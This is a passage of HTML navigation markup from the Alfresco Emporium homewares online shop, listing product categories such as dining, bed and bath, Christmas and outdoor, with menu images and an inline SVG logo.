                                <a href="/collections/dining-chairs" class="link--animated">Dining Chairs & Benches</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/kitchen-stools" class="link--animated">Kitchen Stools</a>
                              </li></ul></div><div class="c-megamenu__column column-tableware"><a href="/collections/tableware" class="c-megamenu__title">Tableware</a><ul class="c-megamenu__links list--unstyled" role="list"><li class="c-megamenu__link-item">
                                <a href="/collections/table-runners" class="link--animated">Table Runners</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/placemats-runners" class="link--animated">Placemats & Coasters</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/dinner-sets" class="link--animated">Dinnerware</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/glassware" class="link--animated">Glassware</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/melamine" class="link--animated">Melamine</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/cutlery" class="link--animated">Cutlery</a>
                              </li></ul></div><div class="c-megamenu__column column-napery"><a href="/collections/napery" class="c-megamenu__title">Napery</a><ul class="c-megamenu__links list--unstyled" role="list"><li class="c-megamenu__link-item">
                                <a href="/collections/tablecloths" class="link--animated">Tablecloths</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/napkins" class="link--animated">Napkins</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/napkin-rings" class="link--animated">Napkin Rings</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/aprons-gloves-tea-towels" class="link--animated">Tea Towels</a>
                              </li></ul></div><div class="c-megamenu__column column-servingware"><a href="/collections/servingware" class="c-megamenu__title">Servingware</a><ul class="c-megamenu__links list--unstyled" role="list"><li class="c-megamenu__link-item">
                                <a href="/collections/serving-utensils" class="link--animated">Serving Utensils</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/cheese-boards" class="link--animated">Cheese Boards</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/jugs-decanters-carafes" class="link--animated">Jugs, Decanter & Carafes</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/serving-trays-stands" class="link--animated">Serving Trays & Stands</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/platters-serving-bowls" class="link--animated">Platters & Serving Bowls</a>
                              </li></ul></div><div class="c-megamenu__column column-kitchenware"><a href="/collections/kitchenware" class="c-megamenu__title">Kitchenware</a><ul class="c-megamenu__links list--unstyled" role="list"><li class="c-megamenu__link-item">
                                <a href="/collections/kitchen-utensils-gadgets" class="link--animated">Kitchen Utensils & Gadgets</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/cookware" class="link--animated">Cookware</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/home-cleaning" class="link--animated">Home Cleaning</a>
                              </li></ul></div><div class="c-megamenu__column column-barware"><a href="/collections/barware" class="c-megamenu__title">Barware</a><ul class="c-megamenu__links list--unstyled" role="list"><li class="c-megamenu__link-item">
                                <a href="/collections/bar-carts-bar-cabinets" class="link--animated">Bar Carts & Bar Cabinets</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/glassware" class="link--animated">Glassware</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/ice-buckets-bar-accessories" class="link--animated">Ice Buckets & Bar Accessories</a>
                              </li></ul></div><div class="c-megamenu__column column-gourmet-food"><a href="/collections/gourmet-food" class="c-megamenu__title">Gourmet Food</a></div></div>
                  <div class="c-megamenu__images-wrapper">
                    
                      <div class="c-megamenu__image-wrapper">
                        <a href="/collections/dining-room" class="c-megamenu__image-link">
                          <div class="c-megamenu__image-container o-responsive-image-container">


<picture>
      
<source
        media="(max-width:1100px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/coastal_table_setting_1x.jpg?v=1755234284, //alfrescoemporium.com.au/cdn/shop/files/coastal_table_setting_1x@2x.jpg?v=1755234284 2x, //alfrescoemporium.com.au/cdn/shop/files/coastal_table_setting.jpg?v=1755234284 4x"alt="Blue &amp; white floral batik napkin with white dinnerware."/>
      
<source
        media="(max-width:2000px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/coastal_table_setting_456x.jpg?v=1755234284, //alfrescoemporium.com.au/cdn/shop/files/coastal_table_setting_456x@2x.jpg?v=1755234284 2x, //alfrescoemporium.com.au/cdn/shop/files/coastal_table_setting.jpg?v=1755234284 4x"alt="Blue &amp; white floral batik napkin with white dinnerware."/><source
        media="(min-width:2000px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/coastal_table_setting_456x.jpg?v=1755234284, //alfrescoemporium.com.au/cdn/shop/files/coastal_table_setting_456x@2x.jpg?v=1755234284 2x, //alfrescoemporium.com.au/cdn/shop/files/coastal_table_setting.jpg?v=1755234284 4x"alt="Blue &amp; white floral batik napkin with white dinnerware."/><img
      loading="lazy"
      src="//alfrescoemporium.com.au/cdn/shop/files/coastal_table_setting_456x.jpg?v=1755234284"
      width="1800"
      height="1200"
      alt="Blue &amp; white floral batik napkin with white dinnerware."
      class="c-megamenu__image o-responsive-image"
      
    />
  </picture></div>

                          
                            <p class="c-megamenu__image-title c-megamenu__image-title--left">Explore Our Dining Room Collection</p>
                          
                        </a>
                      </div>
                    

                    
                  </div>
                

                <div class="c-megamenu__link-all">
                  <a href="/collections/dining-room" class="link--animated">Shop All Dining &gt;</a>
                </div>
              </div>
            </div></li>
        


        

        <li class="c-navigation-desktop__linklist-item has-dropdown" data-item-title="Bed &amp; Bath">
          <a class="c-navigation-desktop__linklist-link link--animated" href="/collections/bed-bath" aria-controls="desktop-menu-6" aria-expanded="false">Bed & Bath</a><div id="desktop-menu-6" class="c-megamenu is-hidden" >
              <div class="
                c-megamenu__inner 
                
                  c-megamenu__inner--multiple-images
                "><div class="c-megamenu__columns-wrapper c-megamenu__columns-wrapper--parent-bed-bath c-megamenu__columns-wrapper--2"><div class="c-megamenu__column column-bedroom-furniture"><a href="/collections/bedroom" class="c-megamenu__title">Bedroom Furniture</a><ul class="c-megamenu__links list--unstyled" role="list"><li class="c-megamenu__link-item">
                                <a href="/collections/bedheads-bed-ends" class="link--animated">Bedheads & Bed Ends</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/chests-of-drawers" class="link--animated">Chests Of Drawers</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/bedside-tables" class="link--animated">Bed Side Tables</a>
                              </li></ul></div><div class="c-megamenu__column column-bed-linen"><a href="/collections/bed-linen" class="c-megamenu__title">Bed Linen</a></div><div class="c-megamenu__column column-bathroom"><a href="/collections/bathroom" class="c-megamenu__title">Bathroom</a><ul class="c-megamenu__links list--unstyled" role="list"><li class="c-megamenu__link-item">
                                <a href="/collections/bathroom-accessories" class="link--animated">Bathrooom Accessories</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/hand-body" class="link--animated">Hand & Body Care</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/towels" class="link--animated">Towels</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/laundry-hampers" class="link--animated">Laundry Hampers</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/bathrobes" class="link--animated">Bathrobes</a>
                              </li></ul></div></div>
                  <div class="c-megamenu__images-wrapper">
                    
                      <div class="c-megamenu__image-wrapper">
                        <a href="/collections/bedroom-furniture" class="c-megamenu__image-link">
                          <div class="c-megamenu__image-container o-responsive-image-container">


<picture>
      
<source
        media="(max-width:1100px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_bedroom_1x.jpg?v=1740547913, //alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_bedroom_1x@2x.jpg?v=1740547913 2x, //alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_bedroom.jpg?v=1740547913 4x"alt="Bed quilt in tones of blue and white."/>
      
<source
        media="(max-width:2000px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_bedroom_456x.jpg?v=1740547913, //alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_bedroom_456x@2x.jpg?v=1740547913 2x, //alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_bedroom.jpg?v=1740547913 4x"alt="Bed quilt in tones of blue and white."/><source
        media="(min-width:2000px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_bedroom_456x.jpg?v=1740547913, //alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_bedroom_456x@2x.jpg?v=1740547913 2x, //alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_bedroom.jpg?v=1740547913 4x"alt="Bed quilt in tones of blue and white."/><img
      loading="lazy"
      src="//alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_bedroom_456x.jpg?v=1740547913"
      width="912"
      height="608"
      alt="Bed quilt in tones of blue and white."
      class="c-megamenu__image o-responsive-image"
      
    />
  </picture></div>

                          
                            <p class="c-megamenu__image-title c-megamenu__image-title--left">Shop Bedroom Furniture</p>
                          
                        </a>
                      </div>
                    

                    
                      <div class="c-megamenu__image-wrapper">
                        <a href="/collections/bathroom" class=" c-megamenu__image-link o-responsive-image-container">
                          <div class="c-megamenu__image-container o-responsive-image-container">


<picture>
      
<source
        media="(max-width:1100px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/white_bathroom_towels_1x.jpg?v=1724987110, //alfrescoemporium.com.au/cdn/shop/files/white_bathroom_towels_1x@2x.jpg?v=1724987110 2x, //alfrescoemporium.com.au/cdn/shop/files/white_bathroom_towels.jpg?v=1724987110 4x"/>
      
<source
        media="(max-width:2000px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/white_bathroom_towels_456x.jpg?v=1724987110, //alfrescoemporium.com.au/cdn/shop/files/white_bathroom_towels_456x@2x.jpg?v=1724987110 2x, //alfrescoemporium.com.au/cdn/shop/files/white_bathroom_towels.jpg?v=1724987110 4x"/><source
        media="(min-width:2000px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/white_bathroom_towels_456x.jpg?v=1724987110, //alfrescoemporium.com.au/cdn/shop/files/white_bathroom_towels_456x@2x.jpg?v=1724987110 2x, //alfrescoemporium.com.au/cdn/shop/files/white_bathroom_towels.jpg?v=1724987110 4x"/><img
      loading="lazy"
      src="//alfrescoemporium.com.au/cdn/shop/files/white_bathroom_towels_456x.jpg?v=1724987110"
      width="912"
      height="608"
      
      class="c-megamenu__image o-responsive-image"
      
    />
  </picture></div>

                          
                            <p class="c-megamenu__image-title c-megamenu__image-title--left">Explore Our Bathroom Collection</p>
                          
                        </a>
                      </div>
                    
                  </div>
                

                <div class="c-megamenu__link-all">
                  <a href="/collections/bed-bath" class="link--animated">Shop All Bed & Bath &gt;</a>
                </div>
              </div>
            </div></li>
        


        

        <li class="c-navigation-desktop__linklist-item has-dropdown" data-item-title="Rattan">
          <a class="c-navigation-desktop__linklist-link link--animated" href="/collections/rattan" aria-controls="desktop-menu-7" aria-expanded="false">Rattan</a></li>
        


        

        <li class="c-navigation-desktop__linklist-item has-dropdown" data-item-title="Christmas">
          <a class="c-navigation-desktop__linklist-link link--animated" href="/collections/christmas" aria-controls="desktop-menu-8" aria-expanded="false">Christmas</a><div id="desktop-menu-8" class="c-megamenu is-hidden" >
              <div class="
                c-megamenu__inner 
                
                  c-megamenu__inner--multiple-images
                "><div class="c-megamenu__columns-wrapper c-megamenu__columns-wrapper--parent-christmas c-megamenu__columns-wrapper--2"><div class="c-megamenu__column column-christmas-collections"><a href="/collections/christmas" class="c-megamenu__title">Christmas Collections</a><ul class="c-megamenu__links list--unstyled" role="list"><li class="c-megamenu__link-item">
                                <a href="/collections/christmas-trees-foliage" class="link--animated">Trees & Foliage</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/christmas-wreaths-garlands" class="link--animated">Wreaths & Garlands</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/christmas-decor" class="link--animated">Decorations</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/christmas-baubles" class="link--animated">Baubles</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/christmas-cushions-throws" class="link--animated">Cushions</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/christmas-candles-scents" class="link--animated">Candles & Scents</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/christmas-tableware" class="link--animated">Christmas Tableware</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/christmas-gourmet-food" class="link--animated">Gourmet Food</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/ribbons-gift-supplies" class="link--animated">Ribbons</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/christmas-storage-bags" class="link--animated">Christmas Storage Bags</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/outdoor-christmas-decorations" class="link--animated">Outdoor Christmas Decor</a>
                              </li></ul></div><div class="c-megamenu__column column-style-guides"><a href="/pages/style-guides" class="c-megamenu__title">Style Guides</a><ul class="c-megamenu__links list--unstyled" role="list"><li class="c-megamenu__link-item">
                                <a href="/pages/traditional-christmas" class="link--animated">Traditional Christmas</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="https://alfrescoemporium.com.au/pages/get-inspired-outdoor-christmas" class="link--animated">Christmas Outdoors</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="https://alfrescoemporium.com.au/pages/get-inspired-christmas-doors" class="link--animated">Christmas Doors</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="https://alfrescoemporium.com.au/pages/get-inspired-christmas-tree-decorating" class="link--animated">Christmas Tree Decorating</a>
                              </li></ul></div><div class="c-megamenu__column column-gifts"><a href="/collections/gift-ideas" class="c-megamenu__title">Gifts</a><ul class="c-megamenu__links list--unstyled" role="list"><li class="c-megamenu__link-item">
                                <a href="/collections/gifts-for-her" class="link--animated">Gifts For Her</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/gifts-for-him" class="link--animated">Gift For Him</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/gifts-under-50" class="link--animated">Gifts Under $50</a>
                              </li><li class="c-megamenu__link-item">
                                <a href="/collections/luxury-gifts" class="link--animated">Luxury Gifts</a>
                              </li></ul></div></div>
                  <div class="c-megamenu__images-wrapper">
                    
                      <div class="c-megamenu__image-wrapper">
                        <a href="/collections/christmas" class="c-megamenu__image-link">
                          <div class="c-megamenu__image-container o-responsive-image-container">


<picture>
      
<source
        media="(max-width:1100px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/traditional_christmas_2025_menu_1x.jpg?v=1759316255, //alfrescoemporium.com.au/cdn/shop/files/traditional_christmas_2025_menu_1x@2x.jpg?v=1759316255 2x, //alfrescoemporium.com.au/cdn/shop/files/traditional_christmas_2025_menu.jpg?v=1759316255 4x"alt="Christmas dining room &amp; living room decorated in green and red colours."/>
      
<source
        media="(max-width:2000px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/traditional_christmas_2025_menu_456x.jpg?v=1759316255, //alfrescoemporium.com.au/cdn/shop/files/traditional_christmas_2025_menu_456x@2x.jpg?v=1759316255 2x, //alfrescoemporium.com.au/cdn/shop/files/traditional_christmas_2025_menu.jpg?v=1759316255 4x"alt="Christmas dining room &amp; living room decorated in green and red colours."/><source
        media="(min-width:2000px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/traditional_christmas_2025_menu_456x.jpg?v=1759316255, //alfrescoemporium.com.au/cdn/shop/files/traditional_christmas_2025_menu_456x@2x.jpg?v=1759316255 2x, //alfrescoemporium.com.au/cdn/shop/files/traditional_christmas_2025_menu.jpg?v=1759316255 4x"alt="Christmas dining room &amp; living room decorated in green and red colours."/><img
      loading="lazy"
      src="//alfrescoemporium.com.au/cdn/shop/files/traditional_christmas_2025_menu_456x.jpg?v=1759316255"
      width="912"
      height="608"
      alt="Christmas dining room &amp; living room decorated in green and red colours."
      class="c-megamenu__image o-responsive-image"
      
    />
  </picture></div>

                          
                            <p class="c-megamenu__image-title c-megamenu__image-title--left">Shop All Christmas</p>
                          
                        </a>
                      </div>
                    

                    
                      <div class="c-megamenu__image-wrapper">
                        <a href="/collections/christmas-trees-foliage" class=" c-megamenu__image-link o-responsive-image-container">
                          <div class="c-megamenu__image-container o-responsive-image-container">


<picture>
      
<source
        media="(max-width:1100px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/lady_in_white_dress_surrounded_by_christmas_trees_1x.jpg?v=1726804135, //alfrescoemporium.com.au/cdn/shop/files/lady_in_white_dress_surrounded_by_christmas_trees_1x@2x.jpg?v=1726804135 2x, //alfrescoemporium.com.au/cdn/shop/files/lady_in_white_dress_surrounded_by_christmas_trees.jpg?v=1726804135 4x"alt="A lady in white surrounded by evergreen and snow Christmas trees."/>
      
<source
        media="(max-width:2000px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/lady_in_white_dress_surrounded_by_christmas_trees_456x.jpg?v=1726804135, //alfrescoemporium.com.au/cdn/shop/files/lady_in_white_dress_surrounded_by_christmas_trees_456x@2x.jpg?v=1726804135 2x, //alfrescoemporium.com.au/cdn/shop/files/lady_in_white_dress_surrounded_by_christmas_trees.jpg?v=1726804135 4x"alt="A lady in white surrounded by evergreen and snow Christmas trees."/><source
        media="(min-width:2000px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/lady_in_white_dress_surrounded_by_christmas_trees_456x.jpg?v=1726804135, //alfrescoemporium.com.au/cdn/shop/files/lady_in_white_dress_surrounded_by_christmas_trees_456x@2x.jpg?v=1726804135 2x, //alfrescoemporium.com.au/cdn/shop/files/lady_in_white_dress_surrounded_by_christmas_trees.jpg?v=1726804135 4x"alt="A lady in white surrounded by evergreen and snow Christmas trees."/><img
      loading="lazy"
      src="//alfrescoemporium.com.au/cdn/shop/files/lady_in_white_dress_surrounded_by_christmas_trees_456x.jpg?v=1726804135"
      width="1334"
      height="1000"
      alt="A lady in white surrounded by evergreen and snow Christmas trees."
      class="c-megamenu__image o-responsive-image"
      
    />
  </picture></div>

                          
                            <p class="c-megamenu__image-title c-megamenu__image-title--left">Shop Christmas Trees</p>
                          
                        </a>
                      </div>
                    
                  </div>
                

                <div class="c-megamenu__link-all">
                  <a href="/collections/christmas" class="link--animated">Shop All Christmas &gt;</a>
                </div>
              </div>
            </div></li>
        


        

        <li class="c-navigation-desktop__linklist-item has-dropdown" data-item-title="Outdoor">
          <a class="c-navigation-desktop__linklist-link link--animated" href="/collections/outdoor" aria-controls="desktop-menu-9" aria-expanded="false">Outdoor</a><div id="desktop-menu-9" class="c-megamenu is-hidden" >
              <div class="
                c-megamenu__inner 
                
                  c-megamenu__inner--multiple-images
                "><div class="c-megamenu__columns-wrapper c-megamenu__columns-wrapper--parent-outdoor c-megamenu__columns-wrapper--2"><div class="c-megamenu__column column-outdoor-furniture"><a href="/collections/outdoor-furniture" class="c-megamenu__title">Outdoor Furniture</a></div><div class="c-megamenu__column column-outdoor-pots-planters"><a href="/collections/outdoor-pots-planters" class="c-megamenu__title">Outdoor Pots & Planters</a></div><div class="c-megamenu__column column-outdoor-decorative-accents"><a href="/collections/outdoor-decorative-accents" class="c-megamenu__title">Outdoor Decorative Accents</a></div><div class="c-megamenu__column column-outdoor-tableware"><a href="/collections/outdoor-tableware" class="c-megamenu__title">Outdoor Tableware</a></div><div class="c-megamenu__column column-outdoor-cushions"><a href="/collections/outdoor-cushions" class="c-megamenu__title">Outdoor Cushions</a></div><div class="c-megamenu__column column-outdoor-rugs"><a href="/collections/outdoor-rugs" class="c-megamenu__title">Outdoor Rugs</a></div></div>
                  <div class="c-megamenu__images-wrapper">
                    
                      <div class="c-megamenu__image-wrapper">
                        <a href="/collections/outdoor-furniture" class="c-megamenu__image-link">
                          <div class="c-megamenu__image-container o-responsive-image-container">


<picture>
      
<source
        media="(max-width:1100px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_outdoor_table_1x.jpg?v=1740548161, //alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_outdoor_table_1x@2x.jpg?v=1740548161 2x, //alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_outdoor_table.jpg?v=1740548161 4x"alt="Hampton Outdoor Teak Outdoor Dining Table"/>
      
<source
        media="(max-width:2000px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_outdoor_table_456x.jpg?v=1740548161, //alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_outdoor_table_456x@2x.jpg?v=1740548161 2x, //alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_outdoor_table.jpg?v=1740548161 4x"alt="Hampton Outdoor Teak Outdoor Dining Table"/><source
        media="(min-width:2000px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_outdoor_table_456x.jpg?v=1740548161, //alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_outdoor_table_456x@2x.jpg?v=1740548161 2x, //alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_outdoor_table.jpg?v=1740548161 4x"alt="Hampton Outdoor Teak Outdoor Dining Table"/><img
      loading="lazy"
      src="//alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_outdoor_table_456x.jpg?v=1740548161"
      width="912"
      height="608"
      alt="Hampton Outdoor Teak Outdoor Dining Table"
      class="c-megamenu__image o-responsive-image"
      
    />
  </picture></div>

                          
                            <p class="c-megamenu__image-title c-megamenu__image-title--left">Shop Outdoor Furniture</p>
                          
                        </a>
                      </div>
                    

                    
                      <div class="c-megamenu__image-wrapper">
                        <a href="/collections/outdoor-tableware" class=" c-megamenu__image-link o-responsive-image-container">
                          <div class="c-megamenu__image-container o-responsive-image-container">


<picture>
      
<source
        media="(max-width:1100px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_outdoor_dining_1x.jpg?v=1740548233, //alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_outdoor_dining_1x@2x.jpg?v=1740548233 2x, //alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_outdoor_dining.jpg?v=1740548233 4x"alt="Blue &amp; natural check tablecloth on outdoor table."/>
      
<source
        media="(max-width:2000px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_outdoor_dining_456x.jpg?v=1740548233, //alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_outdoor_dining_456x@2x.jpg?v=1740548233 2x, //alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_outdoor_dining.jpg?v=1740548233 4x"alt="Blue &amp; natural check tablecloth on outdoor table."/><source
        media="(min-width:2000px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_outdoor_dining_456x.jpg?v=1740548233, //alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_outdoor_dining_456x@2x.jpg?v=1740548233 2x, //alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_outdoor_dining.jpg?v=1740548233 4x"alt="Blue &amp; natural check tablecloth on outdoor table."/><img
      loading="lazy"
      src="//alfrescoemporium.com.au/cdn/shop/files/modern_farmhouse_outdoor_dining_456x.jpg?v=1740548233"
      width="912"
      height="608"
      alt="Blue &amp; natural check tablecloth on outdoor table."
      class="c-megamenu__image o-responsive-image"
      
    />
  </picture></div>

                          
                            <p class="c-megamenu__image-title c-megamenu__image-title--left">Dine Alfresco Style</p>
                          
                        </a>
                      </div>
                    
                  </div>
                

                <div class="c-megamenu__link-all">
                  <a href="/collections/outdoor" class="link--animated">Shop All Outdoor &gt;</a>
                </div>
              </div>
            </div></li>
        


        

        <li class="c-navigation-desktop__linklist-item has-dropdown" data-item-title="Sale">
          <a class="c-navigation-desktop__linklist-link link--animated" href="/collections/sale" aria-controls="desktop-menu-10" aria-expanded="false">Sale</a></li></ul>
  </nav>

  
    <div class="c-header__style-guide">
      <a href="/pages/style-guides" class="c-header__style-guide-link link--animated">
        <svg class="c-header__style-guide-icon" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9.75 20.25v-6h4.5v6h6v-9a.75.75 0 0 0-.22-.53l-7.5-7.5a.749.749 0 0 0-1.06 0l-7.5 7.5a.75.75 0 0 0-.22.53v9h6Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
        Style Guide
      </a>
    </div>
  
</div><nav class="c-navigation-mobile" data-navigation-mobile>
  <div class="c-navigation-mobile__header">
    <div class="c-header__logo">
  <span class="u-visually-hidden">Alfresco Emporium</span>
  <a
    href="/"
    class="c-header__logo-link"
    title="Home"
  ><svg xmlns="http://www.w3.org/2000/svg" class="c-header__logo-svg" viewBox="0 0 1972.1 523.04" fill="#1e384b" xmlns:v="https://vecta.io/nano"><path d="M903.4 368.53h-.24c-55.7 0-77.6 43.56-77.6 75.48 0 35.48 22.31 79.03 77.6 79.03h.24c55.29 0 77.6-43.55 77.6-79.03 0-31.93-21.91-75.48-77.6-75.48zm-.11 147.02c-37.46 0-60.24-25.62-60.24-71.54 0-43.16 25.5-68.78 60.24-68.78s60.24 25.62 60.24 68.78c0 45.92-22.79 71.54-60.24 71.54zM1849.26 0h-.38c-88.16 0-122.84 68.95-122.84 119.48 0 56.16 35.31 125.1 122.84 125.1h.38c87.52 0 122.84-68.94 122.84-125.1C1972.1 68.94 1937.43 0 1849.26 0zm-.19 232.72c-59.29 0-95.36-40.55-95.36-113.24 0-68.32 40.36-108.87 95.36-108.87s95.36 40.55 95.36 108.87c0 72.69-36.07 113.24-95.36 113.24zM442.21 197.14c-1.88 0-2.49 1.56-2.8 4.04-.94 5.94-4.06 13.7-8.09 18.69-7.47 9.01-21.19 9.35-37.67 9.35-24.31 0-32.39-2.2-37.36-7.16-5.63-5.61-6.87-25.55-6.87-71.34V95.3l.62-67.29c.62-10.87 3.11-16.16 12.16-17.72 3.72-.62 8.09-.96 10.25-.96 1.26 0 2.52-.6 2.52-1.85 0-1.86-1.57-2.48-5.01-2.48-9.35 0-32.05.93-33.63.93S315.15 5 301.17 5c-3.46 0-4.99.62-4.99 2.48 0 1.25 1.22 1.85 2.47 1.85 2.8 0 8.09.34 10.59.96 10.27 2.17 12.76 7.16 13.37 17.72.65 10 .65 18.73.65 67.29v54.8c0 29.89 0 54.5-1.57 67.56-1.24 9.07-2.8 15.92-9.02 17.15-2.82.62-6.55 1.25-9.34 1.25-1.88 0-2.51.92-2.51 1.86 0 1.86 1.57 2.5 5 2.5 9.32 0 27.69-.95 30.51-.95 18.04 0 38.62 1.85 83.46 1.85 16.5 0 17.43-1.23 19.61-8.4 2.48-9.03 4.66-27.69 4.66-31.12s-.3-4.67-1.85-4.67M656.36 2.46c-1.26 0-2.53 1.26-4.4 1.87-2.82.94-7.85.94-13.8 1.27-7.21.31-76.34.31-82.62.31-1.57 0-21.33-.94-35.45-.94-3.44 0-5.02.63-5.02 2.5 0 1.26 1.23 1.86 2.52 1.86 2.85 0 8.14.34 10.66.97 10.35 2.19 12.86 7.21 13.48 17.85.66 10.07.66 18.87.66 67.79v55.21c0 30.11 0 54.9-1.58 68.06-1.25 9.13-2.82 16.03-9.1 17.27-2.8.62-6.59 1.26-9.4 1.26-1.86 0-2.51.93-2.51 1.87 0 1.88 1.57 2.52 5.01 2.52 9.41 0 29.17-.95 30.74-.95s21.33.95 38.58.95c3.48 0 5.02-.95 5.02-2.52 0-.94-.63-1.87-2.52-1.87-2.8 0-9.7-.64-14.1-1.26-9.43-1.24-11.31-8.14-12.23-17.27-1.58-13.16-1.58-37.95-1.58-68.06v-26.66c0-2.2.64-2.84 2.2-2.84 5.33 0 44.99 0 52.81.97 9.74 1.24 14.76 6.87 16.35 11.31 1.24 3.75 1.53 8.15 1.85 11.29 0 1.53.63 2.8 2.2 2.8 2.2 0 2.2-3.15 2.2-5.94 0-2.22.63-14.76 1.26-21.04.94-10.37 2.51-15.69 2.51-17.57 0-1.58-.32-2.49-1.57-2.49s-2.2 1.57-3.45 3.13c-2.82 4.06-6.9 5.01-14.42 5.64-4.39.3-8.79.3-14.12.3l-45.62.3c-1.89 0-2.2-.9-2.2-2.8V20.96c0-2.51.96-3.45 2.85-3.45l53.75.95c12.22.3 19.45 5.97 21.32 10.02 1.89 4.11 2.85 9.43 2.85 11.92 0 2.22.61 3.79 2.19 3.79s2.18-1.89 2.49-3.49c.66-3.73 1.26-17.53 1.57-20.69.95-8.79 2.51-12.54 2.51-14.74 0-1.55-.61-2.81-1.86-2.81m988.08 235.61c5.6-2.47 6.21-3.12 8.11-9.03 3.08-10.56 6.86-37.65 6.86-39.86 0-2.45-.64-4.65-2.21-4.65-1.87 0-2.48 1.23-3.11 4.65-.93 5.62-4.99 19.31-11.51 26.16-12.47 12.78-30.84 15.59-54.2 15.59-66.62 0-112.41-54.5-112.41-113.99 0-31.74 5.27-59.47 28.03-81.25 10.92-10.6 30.21-22.75 71.64-22.75 27.38 0 51.35 8.41 62.27 17.76 8.09 6.85 13.05 19.6 13.05 31.74 0 4.38.33 6.55 2.51 6.55 1.86 0 2.48-1.86 2.8-6.55.31-4.67.31-21.8.93-32.07.6-11.22 1.57-14.96 1.57-17.44 0-1.86-.61-3.13-4.05-3.43-9.98-.62-19.95-2.49-31.75-4.67-15.28-2.78-32.7-3.74-45.16-3.74-47.96 0-76.28 14.63-94.99 33.34-27.71 27.72-34.86 64.14-34.86 84.99 0 29.61 7.46 65.1 37.67 92.15 24.61 22.1 56.05 33.65 102.75 33.65 19.94 0 43.59-2.19 56.05-7.18m-651.8-227.9c2.82 0 8.13.31 10.63.94 10.32 2.19 12.82 7.19 13.44 17.82.63 10.01.63 18.76.63 67.53v55.03c0 30.02 0 54.72-1.57 67.85-1.25 9.07-2.81 15.95-9.06 17.2-2.82.62-6.57 1.25-9.38 1.25-1.87 